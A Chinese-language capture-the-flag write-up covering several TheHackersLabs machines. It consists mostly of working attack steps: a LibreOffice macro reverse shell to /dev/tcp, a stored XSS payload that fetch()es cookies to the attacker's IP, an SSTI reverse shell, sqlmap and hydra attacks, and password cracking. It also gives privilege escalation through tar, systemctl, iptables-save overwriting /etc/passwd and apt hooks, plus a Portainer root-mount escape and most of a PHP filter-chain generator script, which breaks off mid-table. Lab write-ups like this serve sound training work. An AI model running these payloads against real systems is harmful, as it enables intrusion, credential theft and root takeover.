可以发现文件上传点可以上传.otd文件,是一个开放、可解压、跨平台的文字处理文档格式,是 LibreOffice/OpenOffice 等办公套件的默认文档类型
LibreOffice 是一款自由、开源的跨平台办公套件,打开并构造一个恶意的.odt文件:
新建文本文档,编辑宏:
构造恶意宏:
REM  *****  BASIC  *****

Sub Main()
	Shell("/bin/bash -c 'bash -i >& /dev/tcp/192.168.199.129/4444 0>&1'")
End Sub
接着打开文件,设置事件为打开该文件即允许宏:
在主目录下发现credentials.7z:
进行下载:
nc -lvnp 8888 > credentials.7z

nc 192.168.199.129 8888 < credentials.7z
是个加密文件,实用john进行破解:
7z x credentlals.7z
7z2john credentials.7z > hash
john --wordlist=/usr/share/wordlists/rockyou.txt hash

解压得到:
bob:a7gyqqp6bt2!uv@2u
使用ssh登录成功
步骤三:邮箱服务器
在apache配置文件中发现第二个配置站点:
进行访问,使用bob的账号密码登陆成功:
在邮服中得到了sam的账号密码
步骤四:smb访问
smbmap -H 192.168.199.128 -u 'bob' -p 'a7gyqqp6bt2!uv@2u'
smbmap -H 192.168.199.128 -u 'sam' -p 'Welcome2024!'

可以发现共享文件夹RESPALDOS_IT、IT_TOOLS、CONFIDENCIALES
进行访问:
smbclient -U sam%Welcome2024! //192.168.199.128/RESPALDOS_IT
txt中得到线索:
Dean,我注意到你经常重复使用你的凭据,这可能会危及公司的安全。为了帮助你更好地管理密码并提高安全性,我决定为你创建一个密码保管库,使用的是一个密码管理器。

通过这个工具,你只需记住一个主密码,就可以安全地访问你所有的凭据。这个主密码与我在欢迎时提供给你的密码相似:“ChevyImpala1967”。不过,你需要将“1967”换成另一个年份。
生成字典:
crunch 15 15 -t ChevyImpala%%%% -o dict
用john破解psafe3文件:
pwsafe2john credenciales.psafe3 > hash
john --wordlist=dict hash

.psafe3 是 Password Safe 软件使用的加密密码数据库文件扩展名
pwsafe
成功登录得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:提权
没啥权限,回到上一步
继续访问smb共享文件夹:
smbclient -U dean%MasterOfPuppets1986 //192.168.199.128/IT_TOOLS

直接得到了私钥文件,生成私钥并尝试登录:
puttygen private_key.ppk -O private-openssh -o id_rsa
成功登录进john账户,但没啥权限,也没有任何发现
步骤二:提权至root
回到上上一步,使用dean的身份登录邮服:
存在steghide图片隐写:
stegcracker impala_67.jpg
得到密码:
john: TI!Powerful2024
查看权限:
sudo -l

构造backup.py
import os; os.system("/bin/sh")
El Cliente(客户)
靶机IP:
192.168.199.130
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

网站访问:

目录扫描:
联系我们功能中存在输入框:
步骤二:XSS注入获取cookie伪造管理员身份
尝试存储型XSS:
<img src="" onerror="fetch(`http://192.168.199.129/?cookie=${document.cookie}`);" />
攻击机监听80端口,过一段时间管理员查看我们的信息时被XSS注入:
得到cookie,必然存在管理员后台登录页面,子域名扫描:
wfuzz -c --hc=404,400 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://arka.thl" -H "Host: FUZZ.arka.thl" --hl=190
找到管理员登录后台,使用管理员的cookie:
在后台发现文件上传点:
php文件不允许上传,经fuzz发现phar可以上传,成功上线
发现数据库配置文件:
发现可以作为用户密码ssh成功登录,得到flag
步骤三:提权
查看权限:
sudo -l
sudo -u kobe tar -cf /dev/null /dev/null --checkpoint=1 --checkpoint-action=exec=/bin/sh
--checkpoint=1 |
每处理 1 个文件触发一个“检查点” |
|---|---|
--checkpoint-action=exec=/bin/sh |
每当触发检查点,就执行 /bin/sh(开启一个 shell) |

2.Flag de Root(Root权限下的 Flag)
步骤一:提权至root
查看权限:
sudo -l

TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/bash -c "chmod u+s /bin/bash"
[Install]
WantedBy=multi-user.target' > $TF
sudo systemctl link $TF
sudo systemctl enable --now $TF
| 步骤 | 命令 | 含义 | 效果 |
|---|---|---|---|
| ① | TF=$(mktemp).service |
创建一个以 .service 结尾的临时文件名,赋值给变量 TF |
构造临时 systemd service 单元文件路径,如 /tmp/tmp.ABC123.service |
| ② | echo '[Service]... > $TF |
向该 .service 文件写入一个 systemd 服务配置 |
创建一个一次性服务,运行时执行 /bin/sh -c "id > /tmp/output" 将当前用户信息写入 /tmp/output |
| ③ | sudo systemctl link $TF |
使用 systemd 将该服务链接到 /etc/systemd/system/ |
systemd 将该服务视为一个“可用服务”,但不需要复制或安装文件 |
| ④ | sudo systemctl enable --now $TF |
启用并立即启动该服务 | 启动时以 root 权限 执行 ExecStart 命令,将 root 的 id 输出写入 /tmp/output,从而实现提权验证 |
执行后即可
bash -p
Microchip
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:
访问网站:
Portainer 是一个轻量级的容器管理 UI,给运维/开发人员提供可视化界面来管理 Docker、Docker Swarm、Kubernetes(和 Edge 节点)的资源、镜像、网络、卷与堆栈。它把常见的容器运维操作从命令行搬到浏览器里,适合小型集群、开发环境或快速上手的运维工具链。
网站底部存在动态文本块输入点:

目录扫描:
有很多可以遍历的目录,我们进行分析发现存在目录/src/PrestaShopBundle/Twig/:
Twig 是一个为 PHP 设计的模板引擎(由 SensioLabs 发起,常与 Symfony 一起使用)。它的作用是把 视图层(HTML) 与 业务逻辑(PHP) 分离,语法简洁、可读性高、支持过滤器、函数、继承、宏等。优点包括安全性(自动转义)、性能(有编译缓存)和可扩展性(可以自定义过滤器/函数/测试器/标签)。
步骤二:SSTI注入反弹shell
也可以通过Template Injection Table - Hackmanit尝试SSTI注入判断框架,发现可以确定模板引擎为Twig
使用SSTImap获取反弹shell(项目地址:vladko312/SSTImap: Automatic SSTI detection tool with interactive interface):
python sstimap.py -u http://microchip.thl/index.php?user_input= -R 172.21.121.156 3344
可以直接上线
步骤三:提权至root
查看权限:
sudo -l

可以发现www-data具有iptables和iptables-save的root权限
iptables:Linux 下对 netfilter(内核网络包过滤框架)进行管理的用户空间工具,用来添加/删除/列出防火墙规则,控制数据包的转发、NAT、过滤等。通常需要root 权限来修改规则。
iptables-save:将当前内核中的 iptables 规则以文本格式导出(通常用于备份或供 iptables-restore 恢复)。它把规则输出到标准输出,管理员常把输出保存到文件以便重载。
参考文章:利用iptables提权、TheHackersLabs — Microchip. Este informe documenta el proceso de… | by APS88 | Medium
iptables提权步骤:
1.使用提供的注释功能将包含换行符的任意注释附加到规则中
(注意:因为 openssl passwd 在生成密码哈希时会使用随机 salt(盐),每次默认都会用不同的 salt,所以每次输出都不一样 )
openssl passwd 123456

sudo iptables -A INPUT -i lo -j ACCEPT -m comment --comment $'\nroot:$1$tMWU2dO9$Oug8mYgz.W1u4E8NBbZuH1:0:0:root:/root:/bin/bash\n'
| 组件 / 参数 | 含义 | 详细说明 |
|---|---|---|
iptables |
netfilter 用户空间工具 | 用来管理内核防火墙规则。 |
-A |
--append(追加) |
将新规则追加到指定链的末尾(非插入)。 |
INPUT |
链(chain) | 处理进入本机的入站流量。 |
-i lo |
入口接口为 loopback | 仅匹配来自回环接口(lo,通常是 127.0.0.1)的包。 |
-j ACCEPT |
目标动作:接受 | 匹配后允许包通过(停止继续匹配该包的后续规则)。 |
-m comment |
加载 comment 模块 | 允许为规则添加注释字符串(便于管理员识别规则)。 |
2.利用iptables-save将加载的规则的内容(包括注释)保存覆盖文件。
sudo iptables-save -f /etc/passwd
cat /etc/passwd
3.利用步骤 1 和步骤 2 ,攻击者(使用已知密码)覆盖/etc/passwd文件。
然后可以登录root
步骤四:哈希密码破解
没有flag,推测我们拿下的是docker容器中的环境
查看/etc/shadow得到用户kike密码的hash值

| 项目 | /etc/passwd |
/etc/shadow |
|---|---|---|
| 用途 | 存储用户账号的基础信息 | 存储用户账号的密码哈希及密码策略 |
| 位置 | /etc/passwd |
/etc/shadow |
| 权限 | 通常是 644(所有用户可读) |
通常是 640(只有 root 和 shadow 组可读) |
| 安全性 | 不应包含真实密码哈希(用 x 占位) |
存放真实的密码哈希(加密后)及过期策略 |
| 格式 | 每行一个用户,7 个冒号分隔字段 | 每行一个用户,9 个冒号分隔字段 |
| 字段内容 | 1. 用户名2. 占位符(或历史系统中的哈希)3. UID4. GID5. GECOS(描述信息)6. 家目录路径7. 登录 shell | 1. 用户名2. 密码哈希或占位符(!、* 等)3. 上次修改密码的日期(天数)4. 最短使用天数5. 最长有效天数6. 提前警告天数7. 密码过期后宽限天数8. 账户失效日期(天数)9. 保留字段 |
| 示例 | root:x:0:0:root:/root:/bin/bash |
root:$6$abcd1234$...:19305:0:99999:7::: |
| 修改方式 | vipw(编辑安全)或 useradd/usermod |
vipw -s(编辑 shadow)或 passwd 命令 |
进行破解:
john --format=sha512crypt hash.txt --wordlist=/usr/share/wordlists/rockyou.txt

口令复用ssh连接成功,得到flag
2.Flag de Root(Root权限下的 Flag)
步骤一:口令复用
查看权限没有特殊权限,也没有线索文件
口令复用成功登录9000端口portainer后台:
Portainer 是一个可视化的容器管理平台(Web UI),用来部署、查看、管理和排查容器化应用,支持 Docker、Docker Swarm、Kubernetes、Podman 等常见容器运行时/编排环境。
步骤二:portainer获取服务器root权限
进入名为local的容器组,添加容器

Image:镜像,输入 ubuntu:24.04(服务器的images中存在这个镜像)
高级设置(Advanced container settings)中开启交互式和终端仿真(Interactive & TTY)
在“卷(Volumes)”设置页面中,添加一个绑定挂载,绑定挂载服务器内容:
把 宿主机(host)的根目录 / 挂到 容器(container)内部的路径 /mnt/root 上
点击Deploy container,部署成功即可访问容器终端:
在/mnt/root/root中得到flag
Merchan
靶机IP:
192.168.199.129
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

访问网站:
目录扫描发现线索文件secret.js
步骤二:js反混淆
这是经过混淆的js文件,我们让AI帮忙反混淆得到:
// 创建并插入一个链接到页面上的简单函数
function createLink() {
  // 要链接到的目标 URL(这里是一个 php 文件名)
  const url = '2e81eb4e952a3268babddecad2a4ec1e.php';

  // 创建一个 <a> 元素节点
  const a = document.createElement('a');

  // 设置链接文本,用户在页面上看到的文字
  a.innerText = 'Haga click aqui'; // 西班牙语 "点击这里"

  // 设置链接的 href 属性(点击后跳转的地址)
  a.href = url;

  // 将 <a> 元素追加到文档的 body 中,使其显示在页面上
  document.body.appendChild(a);
}

// 调用函数,执行上面创建并插入链接的逻辑
createLink();
尝试访问2e81eb4e952a3268babddecad2a4ec1e.php,403禁止访问
步骤三:403绕过
使用工具403bypass(项目地址:offsecdawn/403bypass)
./bypass_403.sh http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php
403页面绕过原理:参考文章Bypass403(小白食用)-先知社区
绕过成功,在访问地址后加上/即可200状态
看似空白页面,实则我们尝试传参:

wfuzz -c --hl=1 -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -u "http://merchan.thl/2e81eb4e952a3268babddecad2a4ec1e.php/?FUZZ=/etc/passwd"
成功fuzz出参数:
可以发现能够传参file进行文件读取,存在julia用户
爆破julia的密码,ssh登录得到flag:
hydra -l julia -P /usr/share/wordlists/rockyou.txt ssh://192.168.199.129 -t 64

2.Flag de Root(Root权限下的 Flag)
步骤一:apt.conf.d提权
可以更改目录 /etc/apt/apt.conf.d(使用工具 linpeas.sh 进行枚举可以发现)
创建一个配置文件01nihao:
echo 'APT::Update::Pre-Invoke {"chmod u+s /bin/bash";};' > /etc/apt/apt.conf.d/01nihao
自动执行成功后拥有root的bash权限
bash -p

Back To The Future I
靶机IP:
192.168.199.130
1.Flag de User(用户权限下的 Flag)
步骤一:信息收集
端口扫描:

尝试匿名登录FTP服务失败
访问网站:
目录扫描得到线索:
about.php
logs.php
config.php页面为空
步骤二:SQL注入
登录框输入'发现回显500状态码:
推测可以进行延时注入,使用sqlmap:
python sqlmap.py -u "http://192.168.199.130" --forms --batch --dbs
python sqlmap.py -u "http://192.168.199.130" --forms --batch -D hillvalley --tables
python sqlmap.py -u "http://192.168.199.130" --forms --batch -D hillvalley -T users --dump

john --wordlist=/usr/share/wordlists/rockyou.txt hash

使用用户marty密码andromeda成功登录进后台:

步骤三:本地文件包含
发现存在参数page成功进行文件读取

并且可以使用文件包含php伪协议查看网页源码:
php://filter/convert.base64-encode/resource=index.php

<?php
session_start();
require "config.php";

$error = '';

if (isset($_POST['username']) && isset($_POST['password'])) {
    $user = $_POST['username'];
    $pass = $_POST['password'];

    $query = "SELECT * FROM users WHERE username='$user'";
    $result = mysqli_query($conn, $query);

    if (mysqli_num_rows($result)) {
        $row = mysqli_fetch_assoc($result);

        if (password_verify($pass, $row['password'])) {
            $_SESSION['logged_in'] = true;
            header("Location: admin.php");
            die;
        }
    }

    $error = "Access denied!";
}
?>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <!-- ¡El reloj de la torre no tiene nada que ver! ¿O sí? -->
  <title>Time Travel Log</title>
  <link href="https://fonts.googleapis.com/css2?family=Orbitron:wght@700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="css/styles.css">
</head>
<body>
    <div class="container">
        <h1>TIME TRAVEL LOG</h1>

        <div class="delorean-panel">
            <div class="time-row red">
            <div class="label">MONTH</div><div class="digit">OCT</div>
            <div class="label">DAY</div><div class="digit">26</div>
            <div class="label">YEAR</div><div class="digit">1985</div>
            <div class="label">PM</div><div class="dot">•</div>
            <div class="label">HOUR</div><div class="digit">09</div>
            <div class="label">MIN</div><div class="digit">00</div>
            <div class="caption">DESTINATION TIME</div>
            </div>

            <div class="time-row green">
            <div class="label">MONTH</div><div class="digit">OCT</div>
            <div class="label">DAY</div><div class="digit">21</div>
            <div class="label">YEAR</div><div class="digit">2015</div>
            <div class="label">PM</div><div class="dot">•</div>
            <div class="label">HOUR</div><div class="digit">04</div>
            <div class="label">MIN</div><div class="digit">29</div>
            <div class="caption">PRESENT TIME</div>
            </div>

            <div class="time-row yellow">
            <div class="label">MONTH</div><div class="digit">NOV</div>
            <div class="label">DAY</div><div class="digit">12</div>
            <div class="label">YEAR</div><div class="digit">1955</div>
            <div class="label">PM</div><div class="dot">•</div>
            <div class="label">HOUR</div><div class="digit">06</div>
            <div class="label">MIN</div><div class="digit">38</div>
            <div class="caption">LAST TIME DEPARTED</div>
            </div>
        </div>

        <form class="login" method="POST" action="index.php">
            <h2>Login</h2>
            <?php
                if ($error) {
                    echo "<p class='error'>$error</p>";
                }
            ?>
            <input type="text" name="username" placeholder="Enter user" required>
            <input type="password" name="password" placeholder="Enter password" required>
            <button type="submit">Login</button>
        </form>
    </div>
    <script>
    document.querySelectorAll('.digit').forEach(digitEl => {
        const chars = [...digitEl.textContent];
        digitEl.textContent = ''; // limpiamos

        chars.forEach((char, i) => {
        const span = document.createElement('span');
        span.textContent = char;
        span.classList.add('char');
        span.style.animationDelay = `${i * 0.1}s`; // delay incremental
        digitEl.appendChild(span);
        });
    });
    </script>
</body>
</html>
没有特别值得注意的地方,尝试使用工具构造php伪协议利用链(项目地址:synacktiv/php_filter_chain_generator):
#!/usr/bin/env python3
import argparse
import base64
import re

# - Useful infos -
# https://book.hacktricks.xyz/pentesting-web/file-inclusion/lfi2rce-via-php-filters
# https://github.com/wupco/PHP_INCLUDE_TO_SHELL_CHAR_DICT
# https://gist.github.com/loknop/b27422d355ea1fd0d90d6dbc1e278d4d

# No need to guess a valid filename anymore
file_to_use = "php://temp"

conversions = {
    '0': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UCS2.UTF8|convert.iconv.8859_3.UCS2',
    '1': 'convert.iconv.ISO88597.UTF16|convert.iconv.RK1048.UCS-4LE|convert.iconv.UTF32.CP1167|convert.iconv.CP9066.CSUCS4',
    '2': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP949.UTF32BE|convert.iconv.ISO_69372.CSIBM921',
    '3': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.ISO6937.8859_4|convert.iconv.IBM868.UTF-16LE',
    '4': 'convert.iconv.CP866.CSUNICODE|convert.iconv.CSISOLATIN5.ISO_6937-2|convert.iconv.CP950.UTF-16BE',
    '5': 'convert.iconv.UTF8.UTF16LE|convert.iconv.UTF8.CSISO2022KR|convert.iconv.UTF16.EUCTW|convert.iconv.8859_3.UCS2',
    '6': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.CSIBM943.UCS4|convert.iconv.IBM866.UCS-2',
    '7': 'convert.iconv.851.UTF-16|convert.iconv.L1.T.618BIT|convert.iconv.ISO-IR-103.850|convert.iconv.PT154.UCS4',
    '8': 'convert.iconv.ISO2022KR.UTF16|convert.iconv.L6.UCS2',
    '9': 'convert.iconv.CSIBM1161.UNICODE|convert.iconv.ISO-IR-156.JOHAB',
    'A': 'convert.iconv.8859_3.UTF16|convert.iconv.863.SHIFT_JISX0213',
    'a': 'convert.iconv.CP1046.UTF32|convert.iconv.L6.UCS-2|convert.iconv.UTF-16LE.T.61-8BIT|convert.iconv.865.UCS-4LE',
    'B': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000',
    'b': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-2.OSF00030010|convert.iconv.CSIBM1008.UTF32BE',
    'C': 'convert.iconv.UTF8.CSISO2022KR',
    'c': 'convert.iconv.L4.UTF32|convert.iconv.CP1250.UCS-2',
    'D': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.IBM932.SHIFT_JISX0213',
    'd': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.BIG5',
    'E': 'convert.iconv.IBM860.UTF16|convert.iconv.ISO-IR-143.ISO2022CNEXT',
    'e': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UTF16.EUC-JP-MS|convert.iconv.ISO-8859-1.ISO_6937',
    'F': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.CP950.SHIFT_JISX0213|convert.iconv.UHC.JOHAB',
    'f': 'convert.iconv.CP367.UTF-16|convert.iconv.CSIBM901.SHIFT_JISX0213',
    'g': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.855.CP936|convert.iconv.IBM-932.UTF-8',
    'G': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90',
    'H': 'convert.iconv.CP1046.UTF16|convert.iconv.ISO6937.SHIFT_JISX0213',
    'h': 'convert.iconv.CSGB2312.UTF-32|convert.iconv.IBM-1161.IBM932|convert.iconv.GB13000.UTF16BE|convert.iconv.864.UTF-32LE',
    'I': 'convert.iconv.L5.UTF-32|convert.iconv.ISO88594.GB13000|convert.iconv.BIG5.SHIFT_JISX0213',
    'i': 'convert.iconv.DEC.UTF-16|convert.iconv.ISO8859-9.ISO_6937-2|convert.iconv.UTF16.GB13000',
    'J': 'convert.iconv.863.UNICODE|convert.iconv.ISIRI3342.UCS4',
    'j': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB|convert.iconv.CP950.UTF16',
    'K': 'convert.iconv.863.UTF-16|convert.iconv.ISO6937.UTF16LE',
    'k': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2',
    'L': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.R9.ISO6937|convert.iconv.OSF00010100.UHC',
    'l': 'convert.iconv.CP-AR.UTF16|convert.iconv.8859_4.BIG5HKSCS|convert.iconv.MSCP1361.UTF-32LE|convert.iconv.IBM932.UCS-2BE',
    'M':'convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4|convert.iconv.UTF16BE.866|convert.iconv.MACUKRAINIAN.WCHAR_T',
    'm':'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM921.NAPLPS|convert.iconv.CP1163.CSA_T500|convert.iconv.UCS-2.MSCP949',
    'N': 'convert.iconv.CP869.UTF-32|convert.iconv.MACUK.UCS4',
    'n': 'convert.iconv.ISO88594.UTF16|convert.iconv.IBM5347.UCS4|convert.iconv.UTF32BE.MS936|convert.iconv.OSF00010004.T.61',
    'O': 'convert.iconv.CSA_T500.UTF-32|convert.iconv.CP857.ISO-2022-JP-3|convert.iconv.ISO2022JP2.CP775',
    'o': 'convert.iconv.JS.UNICODE|convert.iconv.L4.UCS2|convert.iconv.UCS-4LE.OSF05010001|convert.iconv.IBM912.UTF-16LE',
    'P': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.MS932.MS936|convert.iconv.BIG5.JOHAB',
    'p': 'convert.iconv.IBM891.CSUNICODE|convert.iconv.ISO8859-14.ISO6937|convert.iconv.BIG-FIVE.UCS-4',
    'q': 'convert.iconv.SE2.UTF-16|convert.iconv.CSIBM1161.IBM-932|convert.iconv.GBK.CP932|convert.iconv.BIG5.UCS2',
    'Q': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500-1983.UCS-2BE|convert.iconv.MIK.UCS2',
    'R': 'convert.iconv.PT.UTF32|convert.iconv.KOI8-U.IBM-932|convert.iconv.SJIS.EUCJP-WIN|convert.iconv.L10.UCS4',
    'r': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90|convert.iconv.ISO-IR-99.UCS-2BE|convert.iconv.L4.OSF00010101',
    'S': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943|convert.iconv.GBK.SJIS',
    's': 'convert.iconv.IBM869.UTF16|convert.iconv.L3.CSISO90',
    'T': 'convert.iconv.L6.UNICODE|convert.iconv.CP1282.ISO-IR-90|convert.iconv.CSA_T500.L4|convert.iconv.ISO_8859-2.ISO-IR-103',
    't': 'convert.iconv.864.UTF32|convert.iconv.IBM912.NAPLPS',
    'U': 'convert.iconv.INIS.UTF16|convert.iconv.CSIBM1133.IBM943',
    'u': 'convert.iconv.CP1162.UTF32|convert.iconv.L4.T.61',
    'V': 'convert.iconv.CP861.UTF-16|convert.iconv.L4.GB13000|convert.iconv.BIG5.JOHAB',
